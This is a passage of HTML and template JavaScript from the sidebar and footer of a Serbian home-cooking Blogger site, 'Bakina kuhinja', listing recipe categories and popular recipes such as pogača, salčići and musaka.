(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Bakina kuhinja</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/channel/UCv-7QMl_eEDXFgsvxZxwwIw'>
<img alt='Bakina kuhinja' height='133' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgLB0nrd9Aa2KERPi1-QSF4IxrOBXsfaLAOlBMkHsf8jJRowusr7VKaJeSZk2jbFytya8w-pq46qYcs61IdfB4FYwsPkYRT7AOsL0W7BxxstOXoAy5g5Z0lFOF7_tpnCFv_OgYPuNcnTbF7/s200/IMGM8727.JPG' width='200'/>
</a>
<br/>
<span class='caption'>Dobro došli na bakin blog, ja sam baka Lela ili Jela kako me svi zovu i ovo je moj blog kao i kanal Bakina kuhinja. Ovde će te naći na stotine i stotine domaćih recepata kao i Video recepata. Uživajte i dobro došli dragi moji!</span>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Bakina kuhinja. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategorije</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Deserti'>Deserti</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Kuvana%20jela'>Kuvana jela</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/ostalo'>ostalo</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Peciva'>Peciva</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Pesme'>Pesme</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Pite'>Pite</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Pite%20i%20testa'>Pite i testa</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Posno'>Posno</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Razno'>Razno</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Receopti%20gledalaca'>Receopti gledalaca</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Riba'>Riba</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Sa%20drugih%20portala'>Sa drugih portala</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Salate'>Salate</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/sokovi'>sokovi</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Video'>Video</a>
</li>
<li>
<a dir='ltr' href='https://kodbakeugostima.blogspot.com/search/label/Zimnica'>Zimnica</a>
</li>
</ul>
</div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Istaknuti post</h2>
<div class='post-summary'>
<h3><a href='https://kodbakeugostima.blogspot.com/2026/01/kolac-sa-makom-jabukom-i-sargarepom.html'>Kolač sa MAKOM jabukom i šargarepom</a></h3>
<p>
Kolač sa MAKOM jabukom i šargarepom Ovo je prava riznica zdravlja i ukusa u samo nekoliko zalogaja! Spojili smo mirisni mak, sočnu rendanu j...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi391iW9DqtN4GLuqey1-gRUVqm4Dg-PI0qddmCbaVo7XzuqqWaxWmA0mhuG7KRh7Gt3b1QN4zMtmweEReoJW4cb2I9MV1RyndppaARW9ULqX1CuZq9In-kczwUQz6K3J7v8SVMEqUKAM7MSMNtN0G_qli1u-G7MowHymMZZBAp2cFU5qsaKquW7PTv2aM/s320/0114(1).jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/8022587084696323597?po\x3d6060318673452023728\x26origin\x3dhttps://kodbakeugostima.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Укупно приказа странице</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://kodbakeugostima.blogspot.com/'>Početna stranica</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar featured-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.3.2/jquery.min.js"></script>
<script type="text/javascript" >


/***********************************************

* Scroll To Top Control script- &#169; Dynamic Drive DHTML code library (www.dynamicdrive.com)

* Modified by www.MyBloggerTricks.com

* This notice MUST stay intact for legal use

* Visit Project Page at http://www.dynamicdrive.com for full source code

***********************************************/


var scrolltotop={

    //startline: Integer. Number of pixels from top of doc scrollbar is scrolled before showing control

    //scrollto: Keyword (Integer, or "Scroll_to_Element_ID"). How far to scroll document up when control is clicked on (0=top).

    setting: {startline:100, scrollto: 0, scrollduration:1000, fadeduration:[500, 100]},

    controlHTML: '<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtK9DKy5CdFhcsJexDrUWsSoRgJKmr0LoBRGzophlCkvE0tuXUrL8RzroKL4zjUFk5wct-dXBBMhNjy9q9UTsmJMRBKDYphZ7cIFfcU5jxolwyWHnkjK0wk4hxVmHL9T2JYmDQPBNDjQ8s/s1600/Top.png" />', //HTML for control, which is auto wrapped in DIV w/ ID="topcontrol"

    controlattrs: {offsetx:5, offsety:5}, //offset of control relative to right/ bottom of window corner

    anchorkeyword: '#top', //Enter href value of HTML anchors on the page that should also act as "Scroll Up" links
    state: {isvisible:false, shouldvisible:false},


    scrollup:function(){

        if (!this.cssfixedsupport) //if control is positioned using JavaScript

            this.$control.css({opacity:0}) //hide control immediately after clicking it

        var dest=isNaN(this.setting.scrollto)? this.setting.scrollto : parseInt(this.setting.scrollto)

        if (typeof dest=="string" && jQuery('#'+dest).length==1) //check element set by string exists

            dest=jQuery('#'+dest).offset().top

        else

            dest=0

        this.$body.animate({scrollTop: dest}, this.setting.scrollduration);

    },


    keepfixed:function(){

        var $window=jQuery(window)

        var controlx=$window.scrollLeft() + $window.width() - this.$control.width() - this.controlattrs.offsetx

        var controly=$window.scrollTop() + $window.height() - this.$control.height() - this.controlattrs.offsety

        this.$control.css({left:controlx+'px', top:controly+'px'})

    },


    togglecontrol:function(){

        var scrolltop=jQuery(window).scrollTop()

        if (!this.cssfixedsupport)

            this.keepfixed()

        this.state.shouldvisible=(scrolltop>=this.setting.startline)? true : false

        if (this.state.shouldvisible && !this.state.isvisible){

            this.$control.stop().animate({opacity:1}, this.setting.fadeduration[0])

            this.state.isvisible=true

        }

        else if (this.state.shouldvisible==false && this.state.isvisible){

            this.$control.stop().animate({opacity:0}, this.setting.fadeduration[1])

            this.state.isvisible=false

        }
    },
   
    init:function(){
        jQuery(document).ready(function($){
            var mainobj=scrolltotop
            var iebrws=document.all
            mainobj.cssfixedsupport=!iebrws || iebrws && document.compatMode=="CSS1Compat" && window.XMLHttpRequest //not IE or IE7+ browsers in standards mode
            mainobj.$body=(window.opera)? (document.compatMode=="CSS1Compat"? $('html') : $('body')) : $('html,body')
            mainobj.$control=$('<div id="topcontrol">'+mainobj.controlHTML+'</div>')
                .css({position:mainobj.cssfixedsupport? 'fixed' : 'absolute', bottom:mainobj.controlattrs.offsety, right:mainobj.controlattrs.offsetx, opacity:0, cursor:'pointer'})
                .attr({title:'Scroll Back to Top'})
                .click(function(){mainobj.scrollup(); return false})
                .appendTo('body')
            if (document.all && !window.XMLHttpRequest && mainobj.$control.text()!='') //loose check for IE6 and below, plus whether control contains any text
                mainobj.$control.css({width:mainobj.$control.width()}) //IE6- seems to require an explicit width on a DIV containing text
            mainobj.togglecontrol()
            $('a[href="' + mainobj.anchorkeyword +'"]').click(function(){
                mainobj.scrollup()
                return false
            })
            $(window).bind('scroll resize', function(e){
                mainobj.togglecontrol()
            })
        })
    }
}
scrolltotop.init()
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar featured-widget no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2016/09/bakina-kuhinja-lisnata-pogaca-puff-cake.html'>
<img alt='Bakina kuhinja - lisnata pogača (puff cake) ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8tbe4Tsz2IidMxjzaRzp05OkgIjSWohK4PDCQu323ejnFf_U1K7fZZ_9ney8CbvUWp0dWgPoX40yKGIkLnrjFVE5UNJXlGHCSGZioxw6yKDixFxKadOVezF8aAGGLBTxzQYTlwlYyi6o/s72-c/IMG_20160929_131455.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2016/09/bakina-kuhinja-lisnata-pogaca-puff-cake.html'>Bakina kuhinja - lisnata pogača (puff cake) </a></div>
<div class='item-snippet'>  Bakina kuhinja - lisnata pogača&#160;(puff cake)&#160;         Potrebno je:  kocka kvasca  200 ml mleka  200 ml jogurta  100 ml ulja  &#160;3 jaja  &#160;700 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2017/01/bakina-kuhinja-salcici-najbolji-recept.html'>
<img alt='Bakina kuhinja - salčići najbolji recept na svetu (Cake with the fat best recipe in the world)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyx-uMAc4p2Wj01YCSTcpSLeR6czzTYPy5yJtanPq89qwSY8t72maKoQupIou3__M-idoesWL-mt1sdcT-HTeZOxgTzm1IaIIzHQzMBv2PtkcLjopbwWHLeMQ4AVMwhyphenhyphenqXk7u1alpkihy8/s72-c/IMG_20170120_140548.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2017/01/bakina-kuhinja-salcici-najbolji-recept.html'>Bakina kuhinja - salčići najbolji recept na svetu (Cake with the fat best recipe in the world)</a></div>
<div class='item-snippet'>  Bakina kuhinja - salčići najbolji recept na svetu               Potrebno je:  250 gr mlevenog sala  310-350 gr brašna  100 ml vina beloga ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2017/06/bakina-kuhinja-kolac-sa-visnjama.html'>
<img alt='Bakina kuhinja - kolač sa višnjama najbolji recept ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg547XVLXNCyulaOYjKf9-HvVP2DzTFePIsuM-CRGnDM3al34BjKQrTRtSC1-VnZU9TPy2BlXWTqLd5EZGNhACWyyqvr1o2FQtpEhq-I4mYhUJsxxHTNzgPBf8CT2lJEUZkFULe_e5YU7dw/s72-c/vi%25C5%25A1nja2.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2017/06/bakina-kuhinja-kolac-sa-visnjama.html'>Bakina kuhinja - kolač sa višnjama najbolji recept </a></div>
<div class='item-snippet'>  Bakina kuhinja - kolač sa višnjama najbolji recept na svetu       Potrebno je;  5 jaja  300 gr. višanja i 200 trešanja  1 jogurt (200 ml) ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2026/01/najbolji-podvarak-obavezno-treba-probati.html'>
<img alt='Najbolji podvarak obavezno treba probati' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsHn2h2EmmnRwq0-sHreW5wOwLYBN3jwyXXPAOSwyHwcpxvCtlO4GKMFxeKLOyVvDEXfIIP3k0iCC8IrQLSYxv3uIbRuK9gCiARPAK3ctmlIawE94HJ4_suVRwTHdfxAV5emUAquXTlieCyA3hX46H7LscwTmYcsbM586MRrWxaKdFrlSdTtARWtazFYE/s72-c/SnapShot(107).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2026/01/najbolji-podvarak-obavezno-treba-probati.html'>Najbolji podvarak obavezno treba probati</a></div>
<div class='item-snippet'>Najbolji podvarak obavezno treba probati Potrebno je 1 veća glavica kiselog kupusa 300 gr suvih rebara 2 krmenadle od vrata (svinjske) lovor...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2017/05/bakina-kuhinja-puter-pogaca.html'>
<img alt='Bakina kuhinja - puter pogača ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0gXZCeSYrkw_NN9Rq35dRZod4_9aOPOLswfsJHyZxGIe7EhheDWw5eGcn2-eamSlZD5RKrNDUtFeZJKPlbU_ISff0rTY1Bghx0xPrHxO03_D1kPjcRF6Jhz-2m4SxjdysOT6gGiH8tyHZ/s72-c/IMG_20170528_135827.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2017/05/bakina-kuhinja-puter-pogaca.html'>Bakina kuhinja - puter pogača </a></div>
<div class='item-snippet'>  Bakina kuhinja - puter pogača&#160;      Potrebno je:  600-700 gr. brašna  2 jaja  30 gr. kvasca  300 ml. mleka  100 gr maslaca  50 ml. ulja  s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2026/01/grasak-sa-mlevenim-mesom-bez-zaprske.html'>
<img alt='Grašak sa mlevenim mesom bez zaprške. Ručak koji se svi sipati dva puta' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijW8BpXNP9vS7MPSYhZ9ziHYg0sPICBSTDkQyz5MGzz-CsCvmJd1I7Wo7VqlcWt7_Vlss-3tUTz1jJyY-2JKJFhq9HLNuF24QsP-_ZIa1rMQtBT-9QJSOREySrQY20wYi025qoC4qU2cQz5J7pI-8dovF96OQFgI_qFsP2UaYdqJ5hTddTh3S5ENeYDNQ/s72-c/GRA%5BAK%202.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2026/01/grasak-sa-mlevenim-mesom-bez-zaprske.html'>Grašak sa mlevenim mesom bez zaprške. Ručak koji se svi sipati dva puta</a></div>
<div class='item-snippet'>Grašak sa mlevenim mesom bez zaprške. Ručak koji se svi sipati dva puta Danas vam spremam nesto sto ce vas odmah vratiti u bakinu kuhinju! S...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2019/04/bakina-kuhinja-kako-napraviti-pilecu.html'>
<img alt='Bakina kuhinja -kako napraviti pileću supu sa knedlama' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhzRIVWhQJZz4DmzrQqrWRtagLF1DfOTY-NPKOuxic7xDgJGRzc4mHTz0yEBrNBQLcEA6sXLtdBXJJY8ojdP_Av13szFkD-iB-lD4wZTbBmtoaLKe40iM5axnQVd-uU6Ys3HizSlXFIUqI/s72-c/Bez+naslova1.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2019/04/bakina-kuhinja-kako-napraviti-pilecu.html'>Bakina kuhinja -kako napraviti pileću supu sa knedlama</a></div>
<div class='item-snippet'>  Bakina kuhinja -kako napraviti pileću supu sa knedlama          Potrebno je za supu:     1/2 pileta   šargarepa,celer, peršun paštnak   1 ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2017/01/fina-lisnata-pogaca-sa-maslacem-fine.html'>
<img alt='Fina lisnata pogača sa maslacem (Fine puff- cake with butter)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjG779hq8ekfL-nERHQ6u1xRAnn4BWHuMElqTvINSUlY4NuEL2lb3qA79r4ORlzZQe3EofwHJJiMunaFpIXwuWiw9_4oJLGHtcxSoQA1ryfv3_9Qw-_UtpIyq-uZY2tBi7IshPSOlWNv82V/s72-c/pizap.com14837929666011.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2017/01/fina-lisnata-pogaca-sa-maslacem-fine.html'>Fina lisnata pogača sa maslacem (Fine puff- cake with butter)</a></div>
<div class='item-snippet'>  Fina lisnata pogača sa maslacem (Fine puff- cake with butter)        Potrebno je:  700 -800gr brašna  300 ml mlakog mleka  200 ml jogurta ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2017/05/bakina-kuhinja-musaka-koja-ce-se.html'>
<img alt='Bakina kuhinja - musaka koja će se razgrabiti' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKgPMnj7QHchhLeO4XXHIWcUQodRhCKGBlFLyop-5cExP5qGBqlg3H9gd9sk7r9_RVZ4_JmrLRrlI3gcO87lYvM3HpfI712HKYplI8wH7oTRQOLsZ0M1Ru8Y4mod_CRF9aNzz-_n8k5gX6/s72-c/IMG_20170504_131657.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2017/05/bakina-kuhinja-musaka-koja-ce-se.html'>Bakina kuhinja - musaka koja će se razgrabiti</a></div>
<div class='item-snippet'> Bakina kuhinja - musaka koja će se razgrabiti         Potrebno je:  700 gr krompira  300 gr. ml. mesa  1 glavica crnpg luka  4 čena belog l...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://kodbakeugostima.blogspot.com/2026/01/mirisna-carolija-iz-bakine-kuhinje.html'>
<img alt='(no title)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6dXdLhbhKkiRpATmoWsNCBxmrbmeA1U62aNRcPGrvWYAeEDR7DwlsUMydiDvqoFxAF2wXGs0JAIcoQdEqvLFIcAdoHZaUwcTqhIBiJ5FwliowC0Eyn64Za5AhD-u91dopoui6lB6fFA50otUrsHtmaF9H1QwGHBr_6L7CXL-gIckMQAvZ3EYnsY6fI3A/s72-c/0111%20(3)(1).jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://kodbakeugostima.blogspot.com/2026/01/mirisna-carolija-iz-bakine-kuhinje.html'>(no title)</a></div>
<div class='item-snippet'>MIRISNA CAROLIJA IZ BAKINE KUHINJE: Socni kolac sa orasima, bananama 🍌 &#160;i cimetom &#160; Sta nam je potrebno / solja od 200 ml/ dva jaja, jedna ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='footer-extra'>
<div class='social-ico body-row no-items section' id='social-footer' name='Social Footer'>
</div>
<div style='clear: both;'></div>
</div>
<div id='ty_footer'>
<div class='foot-menu'>
<div class='foot-menu section' id='foot-menu' name='Footer Menu Widget'><div class='widget LinkList' data-version='1' id='LinkList920'>
<div class='widget-content'>
<ul class='menu2' id='nav1' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://kodbakeugostima.blogspot.rs/p/kontakt.html' itemprop='url'>Kontakt</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear:both'></div>
<div class='ty_copy-container body-row'>
<div class='ty_footer_copyright'>
                    Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://kodbakeugostima.blogspot.com/' itemprop='url'><span itemprop='name'>Bakina kuhinja</span></a> - <a href='https://bloggertemplates4u.com/' rel='dofollow' target='_blank' title='Blogger Templates'>Blogger Templates</a> Crafted with <i aria-hidden='true' class='fa fa-heart-o' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' title='Blogger Templates'>Templatesyard</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){var k=-1,o="",p="";$("#menu").find("ul").find("li").each(function(){for(var text=$(this).text(),url=$(this).find("a").attr("href"),x=0,z=0;z<text.length&&(x=text.indexOf("_",x),-1!=x);z++)
x++;if(level=z,level>k&&(o+="<ul>",p+="<ul>"),level<k){offset=k-level;for(var z=0;z<offset;z++)o+="</ul></li>",p+="</ul></li>"}
text=text.replace(/_/gi,""),o+="<li><a href='"+url+"'>"+text+"</a>",p+="<li><a href='"+url+"'>";for(var z=0;z<level;z++)p+="";p+=text+"</a>",k=level});for(var x=0;k>=x;x++)o+="</ul>",p+="</ul>",0!=x&&(o+="</li>",p+="</li>");$("#menu .LinkList").html(p),$("#menu > .LinkList > ul").attr("id","nav1"),$("#menu ul > li > ul").parent("li").addClass("parent"),$("#menu .widget").attr("style","display:block!important;");});$(".featured-widget .HTML .widget-content").each(function(){var e=$(this).text();var text_month=[,"Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sept","Oct","Nov","Dec"];var no_image_url="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivnnTJNsjGoKCJ1iaoHxJBPFqUOatTZN2dPWji7xVxnoduBVzHziceO6sJwwY_0ln3QakAUAHM5z4rnA8kunotZQAojUSLKEOTKMRgXV6TsoGA4ulFP3oEO2onOp9NtDjcOdlU8_LkK5o/s1600/90.jpg";$.ajax(e.match("recent")?{url:"/feeds/posts/default?alt=json-in-script",type:"get",dataType:"jsonp",success:function(){$.ajax({url:"/feeds/posts/default?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+no_image_url+'"/>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><span class="recent-date">'+u+'</span><span class="recent-author">'+c+'</span><div class="feat-summ">'+summ+'</div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).text().match("recent")&&($(this).html(r),$(this).find(".feat-thumb .rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})}))})}})}}:{url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results=5",type:"get",dataType:"jsonp",success:function(e){for(var t="",r="<ul class='rslides'>",a=0;a<e.feed.entry.length;a++){for(var n=0;n<e.feed.entry[a].link.length;n++)
if("alternate"==e.feed.entry[a].link[n].rel){t=e.feed.entry[a].link[n].href;break}
if("content"in e.feed.entry[a])var summ=e.feed.entry[a].content.$t;else if("summary"in b_rc)var summ=e.feed.entry[a].summary.$t;else var summ="";var content=/<\S[^>]*>/g;summ=summ.replace(content,""),summ.length>120&&(summ=""+summ.substring(0,100)+"...");var s=e.feed.entry[a].title.$t,v=e.feed.entry[a].category[0].term,c=e.feed.entry[a].author[0].name.$t,i=e.feed.entry[a].published.$t,l=i.substring(0,4),o=i.substring(5,7),d=i.substring(8,10),u=text_month[parseInt(o,10)]+" "+d+", "+l,f=e.feed.entry[a].content.$t,p=$("<div>").html(f);if(f.indexOf("http://www.youtube.com/embed/")>-1||f.indexOf("https://www.youtube.com/embed/")>-1)var m=e.feed.entry[a].media$thumbnail.url,b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+m+'"/></a>';else if(f.indexOf("<img")>-1)var g=p.find("img:first").attr("src"),b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" src="'+g+'"/></a>';else var b='<a class="feat-thumb" href="'+t+'"><img class="rec-thumb" class="rec-thumb" src="'+no_image_url+'"/></a>';r+='<li>'+b+'<div class="post-panel"><h3 class="feat-title"><a href="'+t+'">'+s+'</a></h3><div class="feat-post-footer"><span class="recent-author">'+c+'</span><span class="other-space"><i class="fa fa-times"></i></span><span class="recent-date">'+u+'</span></div></div></li>'}
r+='<div class="clear"/></ul>',$(".featured-widget .HTML .widget-content").each(function(){$(this).html(r),$(this).find(".feat-thumb").closest(".rec-thumb").each(function(){$(this).attr("src",function(e,t){return t.replace("s72-c","s1600")})})})}})});$(document).ready(function(){$('a[name="ad-post"]').before($('#ads-blog').html());$('#ads-blog').html('')
$('span[name="author-post"]').before($('.post-author-widget .widget-content').html());$('.post-author-widget .widget-content').html('')});$(document).ready(function(){$(".post-outer,.feat").each(function(){$(this).find(".block-image .thumb a,.primeiro .feat-thumb a").attr("style",function(e,t){return t.replace("/default.jpg","/mqdefault.jpg")}).attr("style",function(e,t){return t.replace("s72-c","s1600")})});});$(document).ready(function(){$('.post h2 a').each(function(){var txt=$(this).text().substr(0,70);var j=txt.lastIndexOf(' ');if(j>10)
$(this).text(txt.substr(0,j).replace(/[?,!\.-:;]*$/,''));});$(".post-body img").parent("a").css("margin","0 auto!important");});$(document).ready(function(){var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var u=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(u);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();$(this).find(".menu-tab li").addClass("hide-tab");$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if(0===$(".sidetabs .widget").length)$(".sidetabs").remove()});$(document).ready(function(){$(".PopularPosts ul li img").attr("src",function($this,img){if(img.match("hqdefault.jpg")){return img.replace("/hqdefault.jpg","/mqdefault.jpg");}else if(img.match("default.jpg")){return img.replace("/default.jpg","/mqdefault.jpg");}else if(img.match("s72-c")){return img.replace("/s72-c","/s1600");}else if(img.match("w72-h72-p-nu")){return img.replace("/w72-h72-p-nu","/s1600");}else if(img.match("w72-h72-p-k-nu")){return img.replace("/w72-h72-p-k-nu","/s1600");}else{return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbYjY9A4MmydIEyziP-8XSe5FkMmo-L6Bn7AR23UafNKNiH62Dz0HuxsFo5ExWh0D-JQQYB5VId8SLszMPJchrOcOyWgV6daTerGQsLcerHf-x9YI2KCPRwXvyF26qpDItwVuzNOaoDu4/s1600-r/nth.png",noThumbnail);}});$('.PopularPosts .widget-content ul li').each(function(){var $this=$(this),getPost=$this.find('.item-title a'),postURL=getPost.attr('href');$.ajax({url:postURL,type:"get",success:function(data){var 